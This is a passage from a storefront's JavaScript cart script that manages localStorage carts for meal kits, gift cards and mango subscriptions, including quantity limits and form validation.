        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnkAddToCart.dataset.pid && lstCart[j].sizeID == $(lnkSelectedSize).find("option:selected").val() && lstCart[j].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (qtyPlusMinus == "plus") {
                        if (lstCart[j].qty <= 19) {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        } else {
                            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        }
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) - 1;
                    }
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        //saveCart(JSON.stringify(lstCart))
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        restoreSeasonalProdQty();
    }
}
function alcoholQty_onChange(ddl, action) {
    var lnkAddToCartQty = $(ddl).parents(".quickllystore").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".quickllystore").find(".grilladdtocart")[0];
    //console.log("lnkAddToCart>",lnkAddToCart);
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus") {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.text()), "cart_food");
        resetPhpCart();
    }
}
function restoreAlcohalProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.quickllystore[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                if ($(parent).data("sizeid") == lstCart[i].sizeID) {
                    $(parent).find(".setprodqty").css({
                        display: "block",
                    });
                    $(parent).find(".grilladdtocart").addClass("disabled-link");
                    $(parent).find(".quickviewclick").addClass("botttomspacing");
                    $(parent).addClass("active");
                    //$(parent).find('.selectorgaincbox').addClass('disabled-link');
                    $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                    // $(parent).find('.selectorgaincbox').val(lstCart[i].sizeID);
                    // $(parent).find('.selectorgaincbox').change();
                    $(parent).find(".grilladdtocart").attr("data-i", i);
                    $(parent).find(".grilladdtocart").hide();
                }
            }
        }
    }
    var ddls = $(".quickllystore.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".grilladdtocart");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                // $(ddls[i]).find('.selectorgaincbox').removeClass('disabled-link');
                // $(ddls[i]).find('.selectorgaincbox').change();
                $(ddls[i]).find(".minusQty").click();
                $(ddls[i]).find(".qty").html(0);
            }
        }
    }
    getOrderSummery();
}
//---------- Currybox Kit
function addToCart_Currybox() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var add_on_sizeids = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                    sizeid: selected[i].dataset.sizeid,
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            add_on_sizeids += entry.sizeid + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
                sizeid: entry.sizeid,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "currybox",
                section_type: "currybox",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                add_on_sizeids: add_on_sizeids,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Curry Box Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
//---------- Sweet and snacks Kit
function addToCart_SweetandSancks() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var add_on_sizeids = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                    sizeid: selected[i].dataset.sizeid,
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            add_on_sizeids += entry.sizeid + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
                sizeid: entry.sizeid,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "sweetandsancks",
                section_type: "sweetandsancks",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                add_on_sizeids: add_on_sizeids,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Indian Sweets & Snacks", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
//---------- New Rotika Kit
function addToCart_NewRotika() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "rotikaa-kit",
                section_type: "rotikaa-kit",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Roti Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
var setlink = false;
function addToCart_giftcard(lnk, type, flgPrepend = false) {
    removestorefromcart();
    //setlink = false;
    if (type == "Quciklly") addToQucikllyCard();
    else if (type == "Corporate") addToCorporateCard();
    else if (type == "Specialty") addToSpecialtyCard();
    //$(lnk).hide();
    var parent = $(lnk).parent();
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    //var flgAdd = true;
    /*if (lstCart.length > 0) {
    for (var j = 0; j < lstCart.length; j++) {
    if (lstCart[j].pid == lnk.dataset.pid) {
    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
    flgAdd = false;
    //resetPhpCart();
    break;
    }
    }
    }*/
    if (setlink) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "giftcard",
            section: "giftcard",
            section_type: "giftcard",
            randnum: Math.floor(100000 + Math.random() * 900000),
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            deliveryDate: lnk.dataset.deliverydate,
            cardtype: lnk.dataset.cardtype,
            cardcat: lnk.dataset.cardcat,
            sender: lnk.dataset.sender,
            receiver: lnk.dataset.receiver,
            sendmsg: lnk.dataset.sendmsg,
            deliveryto: lnk.dataset.deliveryto,
            giftstoreid: lnk.dataset.giftstoreid,
            giftstorename: lnk.dataset.giftstorename,
            storelocation: lnk.dataset.storelocation,
            giftCard: true,
        };
        lstCart.push(newProd);
        //lnk.dataset.i = (lstCart.length - 1);
        saveMoengageData("Add_To_Cart", "giftcard", "Gift Card", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
        window.localStorage.setItem("cart_giftcard", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
function addToQucikllyCard() {
    var card_type = $("#card_type").val();
    var card_cat = $("#card_cat").val();
    var sender_name = $("#sender_name").val().trim();
    var receiver_name = $("#receiver_name").val().trim();
    var send_msg = $("#send_msg").val().trim();
    var delivery_to = $("#delivery_to").val().trim();
    var delivery_date = $("#q_datepicker").val();
    var amount = $("input[name='qamount']:checked").val();
    var product_name = $("input[name='qamount']:checked").val();
    var product_id = $("input[name='qamount']:checked").attr("id");
    var imagename = $(".qimage").attr("src");
    var validate = true;
    var err_msg = "";
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else if (isEmail(delivery_to) == false) {
        validate = false;
        err_msg = err_msg + "\n-Please enter valid deliver to email address.";
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#custom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30";
        }
    }
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        $("#quickllycard").attr("data-photo", imagename);
        $("#quickllycard").attr("data-price", amount);
        $("#quickllycard").attr("data-pid", product_id);
        $("#quickllycard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#quickllycard").attr("data-deliverydate", delivery_date);
        $("#quickllycard").attr("data-cardtype", card_type.toLowerCase());
        $("#quickllycard").attr("data-cardcat", card_cat);
        $("#quickllycard").attr("data-sender", sender_name);
        $("#quickllycard").attr("data-receiver", receiver_name);
        $("#quickllycard").attr("data-sendmsg", send_msg);
        $("#quickllycard").attr("data-deliveryto", delivery_to);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#sender_name").val("");
        $("#receiver_name").val("");
        $("#send_msg").val("");
        $("#delivery_to").val("");
        $("#q_datepicker").val("");
        $(".qdatelater").html("Gift later");
        $("#q_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function addToCorporateCard() {
    var card_type = $("#ccard_type").val();
    var card_cat = $("#ccard_cat").val();
    var sender_name = $("#csender_name").val().trim();
    var receiver_name = $("#creceiver_name").val().trim();
    var send_msg = $("#csend_msg").val().trim();
    var delivery_to = $("#cdelivery_to").val().trim();
    var delivery_date = $("#c_datepicker").val();
    var amount = $("input[name='camount']:checked").val();
    var product_name = $("input[name='camount']:checked").val();
    var product_id = $("input[name='camount']:checked").attr("id");
    var imagename = $(".cimage").attr("src");
    var validate = true;
    var err_msg = "";
    var emailCount = 0;
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else {
        var deliver_to_arr = delivery_to.split(",");
        for (i = 0; i < deliver_to_arr.length; i++) {
            if (isEmail(deliver_to_arr[i].trim()) == false) {
                validate = false;
                err_msg = err_msg + "\n-Please enter valid deliver to email address.";
                break;
            }
            emailCount = parseInt(emailCount) + 1;
        }
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#ccustom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30";
        }
    }
    var netamount = parseInt(emailCount) * parseInt(amount);
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        $("#corporatecard").attr("data-photo", imagename);
        $("#corporatecard").attr("data-price", amount);
        $("#corporatecard").attr("data-pid", product_id);
        $("#corporatecard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#corporatecard").attr("data-deliverydate", delivery_date);
        $("#corporatecard").attr("data-cardtype", card_type.toLowerCase());
        $("#corporatecard").attr("data-cardcat", card_cat);
        $("#corporatecard").attr("data-sender", sender_name);
        $("#corporatecard").attr("data-receiver", receiver_name);
        $("#corporatecard").attr("data-sendmsg", send_msg);
        $("#corporatecard").attr("data-deliveryto", delivery_to);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#csender_name").val("");
        $("#creceiver_name").val("");
        $("#csend_msg").val("");
        $("#cdelivery_to").val("");
        $("#c_datepicker").val("");
        $(".datelater").html("Gift later");
        $("#c_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function addToSpecialtyCard() {
    var card_type = $("#scard_type").val();
    var card_cat = $("#scard_cat").val();
    var sender_name = $("#ssender_name").val().trim();
    var receiver_name = $("#sreceiver_name").val().trim();
    var send_msg = $("#ssend_msg").val().trim();
    var delivery_to = $("#sdelivery_to").val().trim();
    var delivery_date = $("#s_datepicker").val();
    var storelocation = $("#card_location").val();
    var giftstoreid = $("#location_store option:selected").val(); //$("#location_store").val();
    var giftstorename = $("#location_store option:selected").text();
    var amount = $("input[name='samount']:checked").val();
    var product_name = $("input[name='samount']:checked").val();
    var product_id = $("input[name='samount']:checked").attr("id");
    var imagename = $(".simage").attr("src");
    var validate = true;
    var err_msg = "";
    if (storelocation == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter zipcode.";
    }
    if (giftstoreid == "") {
        validate = false;
        err_msg = err_msg + "\n-Please select a store.";
    }
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else if (isEmail(delivery_to) == false) {
        validate = false;
        err_msg = err_msg + "\n-Please enter valid deliver to email address.";
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#scustom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30.";
        }
    }
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        //$("#specialtycard").attr('data-photo', imagename);
        $("#specialtycard").attr("data-price", amount);
        $("#specialtycard").attr("data-pid", product_id);
        $("#specialtycard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#specialtycard").attr("data-deliverydate", delivery_date);
        $("#specialtycard").attr("data-cardtype", card_type.toLowerCase());
        $("#specialtycard").attr("data-cardcat", card_cat);
        $("#specialtycard").attr("data-sender", sender_name);
        $("#specialtycard").attr("data-receiver", receiver_name);
        $("#specialtycard").attr("data-sendmsg", send_msg);
        $("#specialtycard").attr("data-deliveryto", delivery_to);
        $("#specialtycard").attr("data-giftstoreid", giftstoreid);
        $("#specialtycard").attr("data-giftstorename", giftstorename);
        $("#specialtycard").attr("data-giftstorename", giftstorename);
        $("#specialtycard").attr("data-storelocation", storelocation);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#ssender_name").val("");
        $("#sreceiver_name").val("");
        $("#ssend_msg").val("");
        $("#sdelivery_to").val("");
        $("#s_datepicker").val("");
        $(".sdatelater").html("Gift later");
        $("#s_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function isEmail(email) {
    var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return EmailRegex.test(email);
}
function getpriceaftermemberdiscount(rawprice, discount) {
    var discountedprice = (parseFloat(rawprice) - (parseFloat(rawprice) * discount) / 100).toFixed(2);
    return discountedprice;
}
// Mangos Add to cart
function addToCart_Mangos(pid, datess) {
    removestorefromcart();
    var selectedItems = 0;
    var productclassfind = ".prodcust" + pid;
    var element = $(productclassfind);
    var productid = pid;
    var photo = element.data("photowide");
    var mrp_price = element.data("mrp");
    var sell_price = element.data("ocost");
    var weekly_sell_price = element.data("wcost");
    var biweekly_sell_price = element.data("bicost");
    var monthly_sell_price = element.data("mcost");
    var tax_price = element.data("tax_price");
    var weekly_tax_price = element.data("weekly_tax_price");
    var biweekly_tax_price = element.data("biweekly_tax_price");
    var monthly_tax_price = element.data("monthly_tax_price");
    var weekly_discount = element.data("weekly_discount");
    var biweekly_discount = element.data("biweekly_discount");
    var monthly_discount = element.data("monthly_discount");
    var product_name = element.data("name");
    var frequency = element.find(".frequency-selector li.active").data("frequency");
    //var chimg=element.data('imgurl');
    if (frequency == "One Time") {
        sell_price = sell_price;
        mrp_price = mrp_price;
        tax = tax_price;
    }
    if (frequency == "Weekly") {
        sell_price = weekly_sell_price;
        mrp_price = mrp_price;
        tax = weekly_tax_price;
    }
    if (frequency == "Bi Weekly") {
        sell_price = biweekly_sell_price;
        mrp_price = mrp_price;
        tax = biweekly_tax_price;
    }
    if (frequency == "Monthly") {
        sell_price = monthly_sell_price;
        mrp_price = mrp_price;
        tax = monthly_tax_price;
    }
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == productid && lstCart[i].subscriptiontype == frequency) {
